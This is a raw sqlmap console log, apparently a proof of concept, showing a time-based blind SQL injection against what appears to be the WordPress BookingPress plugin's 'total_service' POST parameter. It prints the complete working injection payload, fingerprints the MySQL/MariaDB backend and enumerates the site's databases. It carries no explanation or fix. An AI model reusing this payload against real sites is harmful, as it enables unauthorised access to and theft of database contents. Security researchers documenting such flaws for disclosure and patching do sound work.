 ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:55:24 /2022-11-04/
[12:55:24] [INFO] parsing HTTP request from 'sql'
[12:55:24] [INFO] resuming back-end DBMS 'mysql'
[12:55:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: total_service (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=4b2f606bc9&category_id=33&total_service=1) AND (SELECT 6839 FROM (SELECT(SLEEP(5)))WVtM) AND (6312=6312
---
[12:55:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.24, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:55:24] [INFO] fetching database names
[12:55:24] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[12:55:24] [INFO] resumed: 2
[12:55:24] [INFO] resumed: information_schema
[12:55:24] [INFO] resumed: blog
available databases [2]:
[*] blog
[*] information_schema